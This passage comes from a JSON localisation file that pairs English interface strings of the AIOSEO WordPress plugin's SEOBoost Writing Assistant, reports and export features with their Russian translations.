\u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044e, \u043f\u043e\u043a\u0430 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043a\u043e\u0434\u0430. \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u0432 \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b."],"It seems there is no content yet to be displayed.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c."],"Your Content":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Your Account is Connected to SEOBoost! \ud83c\udf89":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u043a SEOBoost! \ud83c\udf89"],"You're connected to SEOBoost!":["\u0412\u044b \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u043a SEOBoost!"],"You must first add content before the score can be determined.":["\u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"You have no reports left.":["\u0423 \u0432\u0430\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u0447\u0435\u0442\u043e\u0432."],"Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"Words":["\u0421\u043b\u043e\u0432\u0430"],"words":["words"],"Uses (Lowest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Uses (Highest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Uses":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d"],"Usage Examples":["\u041f\u0440\u0438\u043c\u0435\u0440\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Typical Top":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u043e\u043f"],"Typical":["\u0422\u0438\u043f\u0438\u0447\u043d\u044b\u0439"],"Top Competitor Content":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u0442\u043e\u043f\u043e\u0432\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"This URL was unreachable when the report was run and could not be analyzed with the rest of the articles.":["\u042d\u0442\u043e\u0442 URL-\u0430\u0434\u0440\u0435\u0441 \u0431\u044b\u043b \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430 \u0438 \u043d\u0435 \u043c\u043e\u0433 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438."],"This action will disconnect %1$s from SEOBoost. By disconnecting from SEOBoost, you will no longer be able to get actionable insights for your target keywords to help your content rank better in SERPs.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442 %1$s \u043e\u0442 SEOBoost. \u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0432\u0448\u0438\u0441\u044c \u043e\u0442 SEOBoost, \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u0446\u0435\u043b\u0435\u0432\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u0430\u0445, \u043f\u043e\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The keyword is being processed. This can take a couple of minutes.":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0430\u0440\u0443 \u043c\u0438\u043d\u0443\u0442."],"Term (Z-A)":["\u0422\u0435\u0440\u043c\u0438\u043d (Z-A)"],"Term (A-Z)":["\u0422\u0435\u0440\u043c\u0438\u043d (A-Z)"],"Term":["\u0422\u0435\u0440\u043c\u0438\u043d"],"Sort By":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0443"],"SEOBoost logins have been reset.":["\u0423\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost \u0431\u044b\u043b\u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b."],"SEOBoost CTA":["SEOBoost CTA"],"Select the post types you want the Writing Assistant to be available.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0441\u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"See Examples":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b"],"See All":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435"],"Reset SEOBoost Logins":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost"],"Reports":["\u041e\u0442\u0447\u0435\u0442\u044b"],"Report History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Details":["\u0414\u0435\u0442\u0430\u043b\u0438 \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Defaults":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"readability":["\u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"querying search engines":["\u0437\u0430\u043f\u0440\u043e\u0441\u044b \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c"],"processing keyword":["\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430"],"OR":["\u0418\u041b\u0418"],"optimization-wizard.csv":["optimization-wizard.csv"],"Optimization Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Now you're ready to harness the power of data-driven insights. Create your first report and discover how to optimize your content for better search visibility and engagement.":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u043b\u0443 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u0438 \u0443\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f."],"Now Integrated into SEOBoost":["\u0422\u0435\u043f\u0435\u0440\u044c \u0441 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0435\u0439 \u0432 SEOBoost"],"Now Connect to Your SEOBoost Account":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a \u0441\u0432\u043e\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 SEOBoost"],"n\/a":["\u043d\/\u0434"],"Moderate":["\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u044b\u0439"],"Login to SEOBoost":["\u0412\u043e\u0439\u0442\u0438 \u0432 SEOBoost"],"Language":["\u042f\u0437\u044b\u043a"],"Integrate seamlessly with SEOBoost via AIOSEO to supercharge your WordPress content.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 SEOBoost \u0447\u0435\u0440\u0435\u0437 AIOSEO \u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 WordPress \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Insert keyword that you want to rank for.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f."],"Include all post types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Importance (Lowest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u0441\u0430\u043c\u0430\u044f \u043d\u0438\u0437\u043a\u0430\u044f)"],"Importance (Highest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0430\u044f)"],"Importance":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c"],"Heading Presence (Lowest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Heading Presence (Highest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Heading Presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Grade Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043b\u0430\u0441\u0441\u0430\u043c"],"Grade":["\u041a\u043b\u0430\u0441\u0441"],"Get More Reports":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"Generating Report...":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430..."],"Generating Report For":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430 \u0434\u043b\u044f"],"Generate Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a New Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442"],"fetching serps":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"fetching report":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430"],"fetching keywords examples":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u0432 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching keywords data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching competitor data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"Experience the power of AI-driven writing assistance seamlessly integrated into SEOBoost. Login to enhance your content creation process and boost your search rankings.":["\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043b\u0435\u0433\u043a\u043e \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 SEOBoost. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0445\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Elevate your SEO with AIOSEO Writing Assistant":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO \u0441 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"Default Region":["\u0420\u0435\u0433\u0438\u043e\u043d \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Language":["\u042f\u0437\u044b\u043a \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Create a Free Account":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Connect to SEOBoost to get access to the Writing Assistant.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a SEOBoost, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0443 \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"Connect to SEOBoost":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a SEOBoost"],"Connect to an Existing Account":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438"],"competitors.csv":["competitors.csv"],"Competitors":["\u041a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u044b"],"Click to Sort...":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438..."],"calculating keywords use suggestions":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords importance":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords heading presence":["\u043f\u043e\u0434\u0441\u0447\u0435\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Are you sure you want to reset SEOBoost logins?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d\u044b SEOBoost?"],"Are you sure you want to disconnect from SEOBoost?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 SEOBoost?"],"analyzing serps":["\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"AIOSEO Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"#":["#"],"Error in the SeoBoost service. Please contact support.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0441\u0435\u0440\u0432\u0438\u0441\u0435 SeoBoost. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Empty progress and result.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442."],"Missing parameters":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Empty response from service":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430"],"Keyword not found or not ready":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0438\u043b\u0438 \u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u043e"],"Empty Content or Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0438\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Empty Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Missing data to generate a report":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"%1$s Writing Assistant":["%1$s \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"We had a problem when exporting data.":["\u0423 \u043d\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445."],"We don't have any data to export.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Social Meta":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435"],"SEO Title\/Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 SEO"],"Sending summaries to additional email addresses is a %1$s feature. %2$s":["\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0441\u0432\u043e\u0434\u043e\u043a \u043d\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0430\u0434\u0440\u0435\u0441\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Send Test Email":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"],"Please enter a valid email.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"JSON":["JSON"],"Imported will overwrite existing data and will not be merged.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0448\u0443\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u044b."],"Import \/ Restore %1$s Settings or Content":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u043b\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e %1$s"],"Failed to send email to %1$s. Make sure the address is correct and that your site is configured correctly to send emails.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043d\u0430 \u0430\u0434\u0440\u0435\u0441 %1$s. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0430\u0434\u0440\u0435\u0441 \u0443\u043a\u0430\u0437\u0430\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d \u043d\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043f\u0438\u0441\u0435\u043c."],"Exporting Terms is a %1$s Feature":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Export Content":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Export as 